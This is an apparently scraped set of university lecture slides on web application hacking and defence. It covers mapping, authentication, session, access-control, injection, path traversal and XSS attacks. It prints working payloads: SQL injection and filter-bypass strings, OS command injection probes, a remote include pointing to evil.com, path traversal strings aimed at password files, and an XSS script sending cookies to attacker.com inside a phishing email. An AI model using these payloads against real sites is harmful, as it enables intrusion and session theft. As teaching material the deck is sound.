
Hacking web applications
- 1. Hacking Web Applications COEN 351: E-Commerce Security
- 2. Core Security Problem Users submit input Users can interfere with any piece of data transmitted between client and server Using Web-proxies Editing of webpages Tools that generate automatically requests Including Cookies Hidden form data URL HTTP Headers …
- 3. Key Problem Factors Immature Security Awareness In-House Development Deceptive Simplicity Rapidly Evolving Threat Profile Resource and Time Constraints Overextended Technologies E.g.: JavaScript in AJAX
- 4. COEN 351 E-Commerce Security E-Commerce Security Course Homepage Lecture Notes
- 5. Future of Web Application Security Old and well understood vulnerabilities like SQL injection are gradually diminishing Shift to attack other users
- 6. Core Defense Mechanisms 1. Handling user access to the application’s data and functionality to prevent users from gaining unauthorized access. 1. Handling user input to the application functions 2. Handling attackers Application behaves appropriately when directly targeted Taking suitable measures to frustrate the attacker 1. Managing the application itself Enable administrators to monitor its activities to configure its functionality
- 7. Core Mechanisms Handling User Access Authentication Authentication mechanisms suffer from a wide range of defect in design and implementations Session Mechanism Virtually all applications issue a token to the user Majority of attacks subvert the security of the token Access Control Needs to implement fine-grained logic
- 8. Core Mechanisms Handling User Input “Reject Known Bad” Eternal catch-up, no false positives “Accept Known Good” Difficult to define and avoid false negatives E.g. Last names can contain accents and apostrophes Data Sanitization Attempts to remove malicious characters Safe Data Handling Process user supplied data only in safe form E.g. Avoid SQL injection attacks by using parameterized queries for database access Semantic Checks Some data (such as an account number in a banking application) cannot be diagnosed as malformed by itself, but only in context. The process of validating that the account number confirms to the authorized user is a semantic check.
- 9. Core Mechanisms Boundary Validation Establish trust boundaries and validate data as it crosses trust boundaries. User Application server SOAP service Database Clean SQL Encode XML Metacharacters Sanitize output General checks
- 10. Core Mechanisms Multistep Validation and Canonicalization Difficulty arises when user input is manipulated through several steps Source of many known attacks Possible solutions include recursive sanitization steps
- 11. Core Defense Mechanisms Handling Attackers Handling Errors Graceful recovery or suitable error message Maintaining Audit Logs Minimum: All events relating to authentication: Successful and failed login Change of password Key transactions Blocked access attempts Any requests containing known attack strings Alerting administrators Usage anomalies, business anomalies (e.g. unusual number of funds transfers), requests containing known attack strings, requests where data hidden from ordinary users has been modified Reacting to attacks Detect probing for vulnerabilities and react to them E.g. slow down interactions
- 12. Core Defense Mechanisms Managing the Application Known dangerous scenario: Administrative functions are embedded in application Effective access control to administrative functions: Otherwise attacker might find a new user account with powerful privileges Administrative functions allow often displaying user data. Cross scripting flaws expose an administrative user session with powerful privileges Administrative functionality is often less tested
- 13. Mapping the Application Enumerating Content and Functionality Web spidering: Request link, then parse it for links and follow them Paros Burp Spider WebScarab Note: Some websites use robots.txt to limit the acquisition of pages by search engines. This contain often pages interesting to an attacker. Advantages: Fully automatic Disadvantages: Fully automatic Will not find unusual navigation mechanisms Such as dynamically created menus Multistage websites use fine-grained input validation that input generated automatically will not pass Zip codes, telephone numbers, … Automated spidering often uses URLs to identify content and avoid spidering indefinitely, but: Banking applications etc. can use the same URL for the complete process Some applications place volatile data within URLs Have difficulties with authentication: Spiders often use authentication tokens and preset user account information, but will often prematurely break the session by requesting the logout page
- 14. Mapping the Application User-Directed Spidering User interact with targeted website through a proxy tool Resulting traffic is passed through spidering tool that monitors all requests and responses Done by WebScarab and Burp Suite, similar to IEWatch Advantages Unusual or complex navigation is done by user User controls all data submitted to an application User authenticates him/her-self Dangerous functionality (such as deleteUser.jsp) will be enumerated, but not performed
- 15. Mapping the Application Discovering hidden content Pages that are not linked from the portal, but are functional Backup copies of life files such as dynamic pages Backup archives New functionality under test Old versions of files (more likely to contain vulnerabilities) Configuration and include files that could include credentials Source files for life application files Log files …
- 16. Mapping the Application Brute-Force Techniques Map visible site, then decide on directory structure Use dictionary to generate resource names Example: bobadilla.engr.scu.edu/php-bin Search for bobadilla.engr.scu.edu/php-bin/access.php bobadilla.engr.scu.edu/php-bin/account.php bobadilla.engr.scu.edu/php-bin/accounts.php bobadilla.engr.scu.edu/php-bin/accounting.php bobadilla.engr.scu.edu/php-bin/admin.php bobadilla.engr.scu.edu/php-bin/agent.php bobadilla.engr.scu.edu/php-bin/agents.php … bobadilla.engr.scu.edu/php-bin/home/access.php … bobadilla.engr.scu.edu/php-bin/admin/access.php … bobadilla.engr.scu.edu/php-bin/accounting/access.php …
- 17. Mapping the Application Brute Force Methods Interpreting error codes 302 Found and redirect to login: Resource may be accessible only to authorized users 302 Found and redirect to error page: might disclose different reasons 400 Bad Request: word list probably contains whitespace characters or other invalid syntax 500 Internal Server Error: Indicates that the page expects certain parameters to be given.
- 18. Mapping the Application Inference from Published Content Identify naming scheme E.g.: If there are pages called AddDocument.jsp and ViewDocument.jsp, then there might be a page EditDocument.jsp, … Identifiers such as numbers and dates make guessing simple HTML and Javascript content might contain clues about hidden server-side content. Try out different extensions. Search for temporary files created by developer tools and file editors (e.g. file.php-1 if file.php exists)
- 19. Mapping the Application Use of Public Information Search engines such as google, msn, yahoo, … Google: use site:bobadilla.engr.scu.edu link:bobadilla.engr.scu.edu related:bobadilla.engr.scu.edu Use different tabs in the search such as groups and news Repeat search with “omitted results included” Web archives such as the wayback machine
- 20. Mapping the Application Leveraging the Web Server Web servers can have bugs or ship with default contents Use Nikto (perl script) Discovering hidden parameters Pages behave differently with hidden parameters E.g. debug=true Use lists of common debug parameter names: Debug, test, hide, source, … Implemented in the “Cluster Bomb” attack by Burp Intruder Monitor responses that indicate that this makes a difference
- 21. Mapping the Application Analyzing the Application: Investigate Core functionality of application Peripheral behavior of application: off-site links, error messages, administrative and logging functions, redirects, … Core security mechanisms Different location at which user input is processed Technologies employed on the client sides: forms, scripts, thick-client components (Java applets, Active X-controls, Flash), cookies Technologies employed on the server side
- 22. COEN 351 E-Commerce Security E-Commerce Security Course Homepage Lecture Notes
- 23. Mapping the Application Identifying Entry Points for User Input URL strings with query string markers Parameters in Post requests Cookies HTTP-headers that might be processed by the application, such as User-Agent, Referer, Accept-Language, Host Out of band channels Web mail applications which render messages sent and received by SMTP Publishing applications that retrieve content via http from another server Intrusion detection systems that use a web application interface
- 24. Mapping the Application Identifying Server-Side Technologies Banner Grabbing HTTP Fingerprinting Protected by tools such as ServerMask by Port80 Software Performed by tools such as httPrint File extensions asp, aspx, jsp, cfm, php, d2w, pl, py, dll, nsf, ntf, … Directory names servlet – Java servlets, pls – Oracle application server pl/sql gateway, cfdocs or cfide – cold fusion, silverstream, WebObjects or ****.woa – Apple WebObjects, rails – Ruby on rails, … Session Tokens JSESSIONID, ASPSESSIONID, ASP.NET_SessionId, CFID/CFTOKEN, PHPSESSID Third party code components
- 25. Mapping the Application Identifying Server-Side Functionality Dissecting Requests
- 26. Bypassing Client-Side Control Hidden fields, cookies, Referer field Use web proxy: Paros WebScarab Paros URL parameters Direct editing or web proxies
- 27. Bypassing Client-Side Control Opaque data Distinguish between obfuscation and poor and good encryption Even data with good encryption might be used for a replay attack ASP.NET ViewState Allows site to store arbitrary information across successive requests in a hidden field as a Base64 string ASP.NET Version 1.1: compressed form of XML ASP.NET Version 2: String is length prepended Developer can protect field by a MAC JavaScript Validation Scripts are simple to identify and change Web proxy can change browser data after local validation
- 28. Bypassing Client-Side Control Reverse engineer thick client control and change parameters, … Java Applets Identify applet and decompile it E.g. with Jad ActiveX controls Written in C and C++ Can be reverse-engineered, but with more difficulty Use a GUI debugger: OllyDebug, IDA PRO Flash Use deassemblers such as flasm
- 29. Attacking Authentication Authentication Technologies HTML-forms Multi-factor mechanisms (e.g. passwords and physical tokens) Client SSL certificates and smartcards HTTP basic and digest authentication Windows-integrated authentication using NTLM or Kerberos Authentication services
- 30. Attacking Authentication Design flaws: Poorly chosen passwords Attack: discover password policies by registering several accounts or change passwords Brute-Forcible login See whether cookies capture the number of login attempts Poorly chosen usernames Email addresses, easily guessable, … Verbose Failure Messages Classic case: different messages depending on whether username or password is invalid, but the difference might be small This could also be exploited if the timing is different Hack steps: Monitor your own login session with wireshark or web proxy If login form is loaded using http, then application is vulnerable to man in the middle attack, even if the authentication itself is protected by HTTPS
- 31. Attacking Authentication Design Flaws: “Forgotten password” functionality Often not well tested Secondary challenges are much easier to guess User-set secret question Password hints set by user Authentication information sent to an email address specified in password recovery procedure “Remember me” functionality Could use simple persistent cookie, …
- 32. Attacking Authentication Design flaws: User impersonation functionality Used by websites to allow administrator to impersonate normal users Could be implemented as a “hidden” function such as /admin/ImpersonateUser.php Could trust user controllable data such as a cookie Non-unique user names (rare but observed in the wild) Application might or might not enforce different passwords Hack steps: register multiple names with the same user name with different passwords Monitor for behavior differences when the password is already used This allows attacks on frequent usernames
- 33. Attacking Authentication Predictable Initial Password Commonly known passwords: SCU common practice is to use the student id number Hack steps: Try to obtain several passwords in quick succession to see whether they change in a predictable way Insecure Distribution of Credentials Typically distributed out of band such as email If there is no requirement to change passwords, then capturing messages / message archives yields valid credentials
- 34. Attacking Authentication Fail-Open Login Mechanism Instance of a logic flaw Contrived example where any exception leads to login public Response checkLogin(Session session) { try { String uname = session.getParameter(“username”); String passwd = session.getParameter(“password”); User user = db.getUser(uname, passwd); if (user == null) { //invalid credentials session.setMessage(“Login failed”); return doLogin(session); } } catch (Exception e) {} //valid user session.setMessage(“Login successful”); return doMainMenu(session);
- 35. Attacking Authentication Logic flaws in multistage login mechanisms Mechanisms provide additional security by adding additional checks Logic flaws are simpler to make. Hacking steps: Monitor successful login Identify distinct stages and the data requested Repeat the login process with various malformed requests Check whether all demanded information is actually processed Check for client-side data that might reflect successful passing through a stage
- 36. COEN 351 E-Commerce Security E-Commerce Security Course Homepage Lecture Notes
- 37. Attacking Authentication Insecure Storage of Credentials Often stored in unsecured form in a database Targets of sql injection attacks or authentication weaknesses
- 38. Protecting Authentication Use Strong Credentials Enforce and allow password quality Enforce uniqueness of usernames Be careful about system generated usernames and passwords
- 39. Protecting Authentication Handle Credentials Secretively Protect all client-server communication with proven cryptography such as SSL Switch to HTTPS already for the login form if you are considering using HTTP only for the main interaction Use only POST requests to transmit credentials Server-side components should store credentials in a safe form. E.g. instead of storing the password, store a hash (SHA256) of the password “Remember me” functionality should only remember non-secret information such as user-names or at least not use clear text credentials. Beware of XSS attacks When credentials are distributed via email, they should be sent as securely as possible, time-limited. Ask user to destroy message thereafter. Consider capturing login information in a way that does not use the key- board (to prevent harvesting credentials through keylogging)
- 40. Protecting Authentication Validate credentials properly Validate passwords in full Case-sensitive, without filtering or modifying characters, without truncating passwords Application needs to defend itself aggressively against unexpected events during the login procedure E.g. use catch-all exceptions around all API calls. In the exception handling, delete all session data to invalidate the current session Code review of all authentication logic and source code Beware of user impersonation
- 41. Protecting Authentication Prevent Information Leakage Do not disclose information about authentication parameters Single code component should generate all failed login messages If there is self-registration, prevent a single user from creating a large number of accounts E.g. by providing further information via email and by checking for duplicate email addresses Prevent Brute Force Attacks Use unpredictable usernames Consider a lock-out (account suspension) procedure This does not prevent someone from trying out various usernames with a single weak password Use CAPTCHA challenges
- 42. Protecting Authentication Allow users to change passwords Functionality only available for authenticated sessions No direct or indirect facility to provide a username Can only change password for the user who owns this session Require users to reenter their old password Instance of defense in depth: Attacker might have by- passed authentication for a given user New password should be entered twice Notify users out of band of any password changes
- 43. Protecting Authentication Prevent misuse of the account recovery function Most secure application (banking,…): Out of band, such as telephone call, … Prevent impersonation by other users Reconsider use of password hints Usually only useful to attackers Consider using a single-use, time-limited, unique recovery URL Consider using secondary challenges (though design is tricky)
- 44. Attacking Session Management Sessions need to store state Performance dictates to store state at client Cookies Hidden forms Asp.net view state (Not a session) Fat URL HTTP authentication (Not a session) All or combinations, which might vary within a different state Weaknesses usually come from Weak generation of session tokens Weak handling of session tokens
- 45. Attacking Session Management Hacker needs to find used session token Find session dependent states and disfigure token
- 46. Attacking Session Management Weaknesses in Session Token Generation Meaningful tokens Might be encoded in hex, base-64, … Might be trivially encrypted (e.g. with XOR encryption) Leak session data information If not cryptographically protected by a signature, allow simple alteration Hacking Steps: Obtain a single token and systematically alter it, observing the effect on the interaction with the website Log-in as several users, at different times, … to record and analyze differences in tokens Analyze tokens for correlation related to state information such as user names Test reverse engineering results by accessing site with artificially created tokens.
- 47. Attacking Session Management Predictable tokens Most brazen weakness: sequential session ids Typical weaknesses: Concealed sequences Such as adding a constant to the previous value Time dependencies Such as using Unix, Windows NT time Weak random number generation E.g. Use NIST FIPS-140-2 statistical tests to discover Use hacker tools such as Stompy
- 48. Attacking Session Management Weaknesses in Session Token Handling Disclosure of Tokens on the Network Arises when not all interactions are protected by HTTPS Common scenario: Login, account update uses https, the rest or part (help pages) of the site not. Use of http for preauthenticated areas of the site such as front page, which might issue a token Cookies can be protected by the “secure” flag
- 49. Attacking Session Management Weaknesses in Token Handling Disclosure of Tokens in Logs User browser logs Web server logs Logs of corporate or ISP proxy servers Logs of reverse proxies Referer logs of any servers that user visit by following off-site links Example: Firefox 2.? Includes referer header provided that the off-site is also https. This exposes data in URLs
- 50. Attacking Session Management Weaknesses in Token Handling Vulnerable Mapping of Tokens to Sessions Multiple valid tokens concurrently assigned to the same user / session Existence of multiple tokens is an indication for a security breach Of course, user could have abandoned and restarted a session “Static Tokens” Same token reissued to user every time A poorly implemented “remember me” feature Other logic defects: A token consisting of a user name, a good randomized string that never used / verified the random part, …
- 51. Attacking Session Management Weaknesses in Token Handling Vulnerable Session Termination Keeping lifespan of session short reduces the window of opportunity Involves user in defining end of session Typical flaws: No logout procedure Logout procedure does not invalidate the session Attack centers on finding out whether session termination is implemented at server side
- 52. Attacking Session Management Weaknesses in Token Handling Client exposure to Token Hijacking XSS attacks query routinely user’s cookies Session Hijacking: Session Fixation Vulnerability: Attacker feeds token to the user, waits for them to login, then hijacks the session Cross-Site Request Forgeries Attacker crafts request to application Incites user to send request Relies on token being sent to site
- 53. Attacking Session Management Weaknesses in Token Handling Liberal cookie scope Domain attribute allows a site to include larger domain for cookie E.g. engr.scu.edu cookie is valid for bobadilla.engr.scu.edu engr.scu.edu can set cookie scope to scu.edu Vulnerability lies in cookie handling of other applications in the domain Errors in setting cookie path restriction Browser will not submit cookie to the parent director or any other directory path on server, unless if the path attribute is set Without a trailing backslash “/” path attribute is not interpreted as a directory, but as a pattern match “/doc” matches “/php-doc”
- 54. Securing Session Management Generate Strong Tokens Uses crypto Uses cryptogr. strong random number generator Protect Tokens throughout their Lifecycle Transmit tokens only over https Do not use URL to transmit session tokens Implement logout functionality Implement session expiration Prevent concurrent logins Beware of / secure administrative functionality to view session tokens Beware of errors in setting cookie domains and paths
- 55. Securing Session Management Prevent Cross-Site Scripting vulnerabilities Check tokens submitted If warranted, require two-step confirmation and / or reauthentication to limit effects of cross-site request forgeries Consider per-page tokens Create a fresh session after successful authentication to limit effects of session fixation attacks This is particularly difficult, if sensitive information is submitted, but user does not authenticate Log, Monitor, Alert Implement reactive session termination
- 56. Attacking Access Controls Access control can be Vertical Distinction between different classes of users Most common and simple: General Users Administrators Horizontal Distinction between what a particular user in a class can do Access to web email limited to one user
- 57. Attacking Access Controls Common Vulnerabilities Completely unprotected functionality Only URL is necessary to perform actions that should be restricted “No lowly user will ever know this URL” Identifier based functions Access to resource is mitigated by a parameter that is only handed out to a given user Happens often when the application interacts with external systems Application logs will reveal this type of functionality
- 58. Attacking Access Controls Common Vulnerabilities Logic Flaws / False Assumptions Multistage functionality Example: User accesses “User Maintenance Menu” and selects “Add User” Page verifies that user has privileges to add users Forwards user to the “Add User” page But this one is not protected Attacker needs to go directly to this page
- 59. Attacking Access Controls Common Vulnerabilities Use static files Example: Web publisher interacts with user to sell / ascertain right to view a given document Once user has gained right to view, user is given the link bobadilla.engr.scu.edu/downloads/final387002918.pdf This is a static resource that cannot verify the rights again
- 60. Attacking Access Controls Common vulnerabilities Insecure access control mechanisms Example: https://bobadilla.engr.scu.edu/login/home.asp?admin=true Example: Use of the referer header Hacking steps: Use site mapping to find / guess hidden resources Use two different level user accounts to look for distinguishing parameters Test for the use of the referer field Review client side scripts and hidden forms to find reference to hidden functionality
- 61. Code Injection Hacking steps: Supply unexpected syntax to cause problems Identify any anomalies in the application response Examine any error messages Systematically modify input that causes anomalous behavior to form and verify hypotheses on the behavior of the system Try safe commands to prove existence of injection flaw Exploit the flaw
- 62. Code Injection Into SQL Gain knowledge of SQL Install same database as used by application on local server to test SQL commands Consult manuals on error messages Detection: Cause an error condition: String Data Submit a single quotation mark Submit two single quotation marks Use SQL concatenation characters ‘ | | ‘ FOO (oracle) ‘ + ‘ FOO (MS-SQL) ‘ ‘ FOO (No space between quotation marks) (MySQL) Numeric Data Replace numeric value with arithmetic (Instead of 5, submit 2+3) Use sql-specific keywords 67-ASCII(‘A’) is equivalent to 2 in SQL Beware of special meaning of characters in http such as ‘&’, ‘=‘, …
- 63. Code Injection Into SQL Detection: Cause an error condition: Select / Insert Statements Entry point is usually ‘where’ clause, but ‘order by’ etc. might also be injected Example: admin’ or 1==1 Example injections into user name field for injection into insert, where we do not know the number of parameters: foo ’ ) - - foo ‘ , 1) – foo ‘ , 1 , 1) – foo ‘ , 1 , 1 , 1) – Here we rely on 1 being cast into a string.
- 64. Code Injection Into SQL Union operator SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ Insert Wiley’ UNION SELECT username, password, uid FROM users-- to obtain SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ Union SELECT username, password, uid FROM users--’ Pay attention to error messages in order to reformulate the string more successfully Try ‘ UNION SELECT NULL- -’ ‘ UNION SELECT NULL, NULL-- ‘UNION SELECT NULL, NULL, NULL --
- 65. Code Injection Into SQL You can try ‘order by’ in order to find out how many rows are in the table: ORDER BY 1 -- ORDER BY 2 -- ORDER BY 3 -- Next, find out which columns have the string data type by injection UNION SELECT ‘a’, NULL, NULL-- UNION SELECT NULL, ‘a’, NULL-- UNION SELECT NULL, NULL, ‘a’--
- 66. Code Injection Into SQL Fingerprinting the database Important because of differences in SQL supported E.g.: Oracle SQL requires a from clause in all selects Obtain version string of database from UNION SELECT banner,NULL,NULL from v$version Use different ways in which databases concatenate strings: Oracle: ‘Tho’||’mas’ MS-SQL: ‘Tho’+’mas’ MySQL: ‘Tho’ ‘mas’ (with space between quotes) Use different numbering formats Oracle: BITAND(1,1)-BITAND(1,1) MS-SQL: @@PACK-RECEIVED-@@PACK_RECEIVED MySQL: CONNECTION_ID() - CONNECTION_ID()
- 67. Code Injection Into SQL MS-SQL: Exploiting ODBC Error Messages Inject ‘ having 1=1 -- Generates error message Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.ID’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause
- 68. Code Injection Into SQL MS-SQL: Exploiting ODBC Error Messages Inject ‘ group by users.ID having 1=1 -- Generates error message Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.username’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause
- 69. Code Injection Into SQL MS-SQL: Exploiting ODBC Error Messages … Inject ‘ group by users.ID, users.username, users.password, users.privs having 1=1 -- Generates no error message No proceed injecting union statements to find data types for each column Inject ‘ union select sum(username) from users--’
- 70. Code Injection Into SQL By-passing filters: Avoiding blocked characters The single quotation mark is not required for injection into a numeric data field If the comment character is blocked, craft injection so that it does not break the surrounding query Instead of ‘ or 1 = 1 -- use ‘ or ‘a’ = ‘ a MS-SQL does not need semicolons to separate several commands in a batch
- 71. Code Injection Into SQL By-passing filters: Circumventing simple validation If a simple blacklist is used, attack canonicalization and validation. E.g. instead of select, try SeLeCt SELSELECTECT %53%45%4c%45%43%54 %2553%2545%254c%2545%2543%2554 Use inline comments SEL/*foo*/ECT (valid in MySQL) Manipulate blocked strings ‘adm’| |’in’ (valid in Oracle) Use dynamic execution exec(‘select * from users’) works in MS-SQL
- 72. Code Injection Into SQL By-passing filters Exploit defective filters Example: Site defends by escaping any single quotation mark I.e.: Replace ‘ with ‘’ Assume that user field is limited to 20 characters Inject aaaaaaaaaaaaaaaaaaa’ Application replaces this with aaaaaaaaaaaaaaaaaaa’’ Passes it on to database, which shortens it to 20 characters, removing the final single quotation mark Therefore, inject aaaaaaaaaaaaaaaaaaa’ or 1=1 --
- 73. Code Injection Into SQL Second Order SQL Injection The result of an sql statement is posted in another sql statement Canonicalization is now much more difficult
- 74. Code Injection: OS Injection Two types: Characters ; | & newline are used to batch multiple commands Backtick character ` used to encapsulate speparate commands within a data item Use time delay errors Use ‘ping’ to the loop-back device | | ping -I 30 127.0.0.1 ; x | | ping -n 30 127.0.0.1 & works for both windows and linux in the absence of filtering
- 75. Code Injection: OS Injection Dynamic execution in php uses eval Dynamic execution in asp uses evaluate Hacking steps to find injection attack: Try ;echo%2011111111 echo%201111111 response.write%201111111 :response.write%201111111 Look for a return of 1111111 or an error message
- 76. Code Injection: OS Injection Remote file injection PHP include accepts a remote file path Example Fault: https://bobadilla.engr.scu.edu/main.php?Country=FRG is processed as $country = $_GET[‘Country’]; include( $country. ‘.php’ ); which loads file FRG.php Attacker injects https://bobadilla.engr.scu.edu/main.php? Country=http://evil.com/backdoor Found by putting attacker’s resources, or non- existing IP, or static resource on victim’s site, …
- 77. Code Injection: OS Injection Soap Injection XPath injection SMTP injection LDAP injection
- 78. Exploiting Path Traversal Simplistic Scenario Webserver displays file based on user input: 1. Extracts the value of the “file” parameter from user input 2. Appends this value to a prefix: “C:webpublicdocs” 3. Opens file with this name 4. Reads file and returns contents to the reader Simple Attack Place “....winntrepairsam” into input field Webserver now opens file C:webpublicdocs....winntrepairsam = C:winntrepairsam And disploys the Windows SAM backup file with might be searched for passwords
- 79. Exploiting Path Traversal Location of Targets Review any instances where files are accessed based on user input Look for request parameters that appear to contain the name of a file If you have local access to the web application: Monitor file system activity Windows: filemon / ProcessMon from MS-Sysinternals Consider using a specific name in all requests and then look for this parameter in the file system logs If you have found such an input, see what happens by including the dot dot slash sequence
- 80. Exploiting Path Traversal Most webservers try to prevent path traversal by disallowing dangerous characters Attacker can try forward and backward slashes simple URL encoding dot %2e forward slash %2f backward slash %5c 16-bit unicode encoding dot %u002e forward slash %u002f backward slash %u005c double URL encoding (encode %) dot %252e forward slash %252f backward slash %255c try overlong UTF-8 Unicode encoding dot %c0%2e %e0%40%ae … forward slash %c0%2f %e0%80%af … backward slash %c0%5c %c0%80%5c …
- 81. Exploiting Path Traversal Some websites test whether the file has the correct extension or append one themselves Can sometimes be subverted by introducing a URL-encoded NULL byte Example: ../../../../etc/password%00.jpg Because check is implemented by an API call that does not resolve URL encoding Or a URL-encoded newline character Example: ../../../../etc/password%0a.jpg
- 82. Exploiting Path Traversal Some websites check whether the user- supplied filename starts with the right extension Easy to defeat with the ../ constructs Some websites use a combination of these too simplistic protections Can be defeated with a combination of the attacks
- 83. Exploiting Path Traversal Typical targets Password files for a brute force cracking attack Server and application configuration files to find other vulnerabilities Include files that might contain database credentials Data sources used by the application such as MySQL database and XML files Source code for the web application Application log files that might contain user tokens, … Typical target if file can be written Creating scripts in user startup folders Modifying files such as in.ftpd that are executed when users connect to the internet Writing scripts to web directories and call them from the browser
- 84. Preventing Path Traversal Protect against naming attacks by: 1. Full decoding and canonicalization Probably not be possible in a single pass Resulting string should be alphanumeric + / 1. Use hard coded list of permissible file extensions 2. Use file system API to verify that the file exists and that the file is in the allowed directory Java: Use java.io.File object and call getCanonicalPath ASP.NET: Pass filename to System.IO.Path.GetFullPath Mitigate path vulnerabilities by using a chrooted environment (chroot jail) On Windows systems, place files in their own partition
- 85. Attacking Application Logic Logic flaws are extremely varied.
- 86. Attacking other users: XSS XSS attacks Vulnerability has wide range of consequences, from pretty harmless to complete loss of ownership of a website
- 87. Attacking other users: XSS Reflected XSS User-input is reflected to web page Common vulnerability is reflection of input for an error message Exploitation: User logs in Attacker feeds crafted URL User requests attacker’s URL Server responds with attacker’s Javascript User’s browser sends session token to attacker Attacker hijacks user’s session
- 88. Attacking other users: XSS Reflected XSS Exploit: 1. User logs on as normal and obtains a session cookie 2. Attacker feeds a URL to the user https://bobadilla.engr.scu.edu/error.php? message=<script>var+i=new+Image; +i.src=“http://attacker.com/”%2bddocument.cookie;</script> 1. The user requests from the application the URL fed to them by the attacker 2. The server responds to the user’s request; the answer contains the javascript 3. User browser receives and executes the javascript var I = new Image; i.src=http://attacker.com/+document.cookie 1. Code causes the user’s browser to make a request to attacker.com which contains the current session token 2. Attacker monitors requests to attacker.com and captures the token in order to be able to perform arbitrary actions as the user
- 89. Attacking other users: XSS Same Origin Policy: Cookies are only returned to the site that set them. Same Origin Policy: Page residing in one domain can cause an arbitrary request to be made to another domain. Page residing in one domain can load a script from another domain and execute it in its own context A page residing in one domain cannot read or modify cookies (or other DOM data) belonging to another domain For browser, the attacker’s javascript came from the site It is executed within the context of the site
- 90. Attacking other users: XSS From: Thomas Schwarz <tschwarz@bobadilla.engr.scu.edu> To: John Doe Subject: Complete online course feed-back form Dear Valued Student Please fill out the following online course feed-back form. Your grades will not be released to the registrar without having completed this form. Please go to my course website using your usual bookmark and then click on the following link: https://bobadilla.engr.scu.edu/%65%72%72%6f%72?message%3d%3c %73%63%72ipt>var+i=ne%77+Im%61ge%3b+i.s%72c=“ht%74%70%3a %2f
- 91. Attacking other users: XSS Stored XSS Vulnerability Attacker submits question containing malicious Javascript User logs in and views attackers question Server responds with attacker’s JavascriptAttacker’s Javascript executes in user’s browser User’s browser sends session token to attacker Attacker hijacks user’s session
- 92. Attacking other users: XSS DOM-based XSS A user requests a crafter URL supplied by the attacker and containing embedded Javascript The server’s response does not contain the attacker’s script in any form When the user’s browser processes this response, the script is nevertheless executed.
- 93. Attacking other users: XSS MySpace 2005 User Samy circumvented anti-XSS filters installed to prevent users from placing JavaScript in their user profile pages Script executed whenever user saw Samy’s page Added Samy into “friends” list Copied itself into the victim’s page MySpace had to take the application offline, remove malicious script from the profiles of their users, and fix the defect Samy was forced to pay restitution and carry out three months of community service “The wonders” of AJAX: Asynchronous JavaScript and XML: Only part of the user page is recreated upon user action
- 94. Attacking other users: XSS XSS Payloads: Virtual Defacement Content of host is not affected, but loaded from other sites Injecting Trojan Functionality “Google is moving to a pay to play model” proof of concept created by Jim Ley, 2004 Inducing User Actions Use payload script to perform actions Exploit Any Trust Relationships
- 95. Attacking other users: XSS
- 96. Attacking other users: XSS Other payloads for XSS Malicious web site succeeded in the past to: Log Keystrokes Capture Clipboard Contents Steal History and Search Queries Enumerate Currently Used Applications Port Scan the Local Network Attack Other Network Hosts <img src=http://192.168.1.1/hm_icon.gif” onerror=“notNetgear()” This checks for the existence of a unique image that is present if a Netgear DSL router is present And XSS can deliver those things, too
- 97. Attacking other users: XSS Delivery Modes Reflected and DOM-based XSS attacks Use forged email to target users Use text messages Use a “third party” web site to generate requests that trigger XSS flaws. This is successful if the user is logged into the vulnerable site and visits the “third party” web site at the same time. Attackers can pay for banner ads that link to a URL containing an XSS payload for a vulnerable application Use the “tell a friend” or “tell administrator” functionality in order to generate emails with arbitrary contents and recipients
- 98. Attacking other users: XSS Delivery Modes Stored XSS attacks Look for user controllable data that is displayed: Personal information fields Names of documents, uploaded files, … Feedback or questions for admins Messages, comments, questions, … Anything that is recorded in application logs and displayed in a browser to administrators: URLs, usernames, referer fields, user-agent field contents, …
- 99. Attacking other users: XSS Finding Vulnerabilities Standard proof-of-concept attack strings such as “><script>alert(document.cookie)</script> String is submitted as every parameter to every page of the application Rudimentary black-list filters Look for expressions like “<script>”, … Remove or encode expression, or block request altogether Counterattack: Use exploits without the <script> or even “ < > / characters Examples: “><script > alert(document.cookie)</script > “><ScRiPt>alertalert(document.cookie)</ScRiPt > “%3e%3cscript%3ealert(document.cookie)%3c/script%3e “><scr<script>ipt> alert(document.cookie)</scr</script>ipt> %00”>script>alert(document.cookie)</script>
- 100. Attacking other users: XSS Finding Reflected XSS Vulnerabilities Look for input string that is reflected back to user Test string needs to be unique and easily searchable “Crubbardtestoin” Submit test string as every parameter using every method, including HTTP headers Review the HTML source code to identify the location of the test string Change the test string to test for attack possibilities XSS bullets at ha.ckers.org Signature based filters (e.g. ASP.NET anti-XSS filters) will mangle reflection for simple attack input, but Often overlook: whitespaces before or after tags, capitalized letters, only match opened and closed tags, … Data Sanitization Can remove certain expressions altogether, but then no longer check for further vulnerabilities <scr<script>ipt> Can be beaten by inserting NULL characters Escapes quotation characters with a backslash … Use length filters that can be avoided by contracting JavaScripts (free software available)
- 101. Attacking other users: XSS HTTP Only Cookies An application sets a cookie as http only Set-Cookie: SessId=124987389346541029: HttpOnly Supporting browsers will not allow client side scripts to access the cookie This dismantles one of the methods for session hijacking
- 102. Attacking other users: XSS Cross-Site Tracing Enables client-side scripts to circumvent the HttpOnly protection Uses HTTP TRACE method used for diagnostics enabled by many web servers by default If server receives a request using the TRACE method, default server behavior is to respond with a message whose body contains exactly the same text of the trace request received by the server. Purpose is to allow seeing changes made by proxies, etc. Browsers submit all cookies in HTTP requests including requests that are made with TRACE and including cookies that are HttpOnly
- 103. Attacking other users: XSS Redirection Attacks Applications takes user-controllable input for redirection Circumvention of typical protection mechanisms Application checks whether user-supplied string starts with http:// and then blocks the redirection or removes http:// Tricks of the trade: Capitalize some of the letters in http Start with a null character (%00) Use a leading space Use double http Similar tricks when application checks whether url is in the same site as application Application adds prefix http://bobadilla.engr.scu.edu to user input This is vulnerable if the prefix does not end with a ‘/’ character
- 104. Attacking other users: XSS HTTP Header Injection Application inserts user-controllable data in an HTTP header returned by application Can be used to inject cookies Can be used to poison proxy server cache
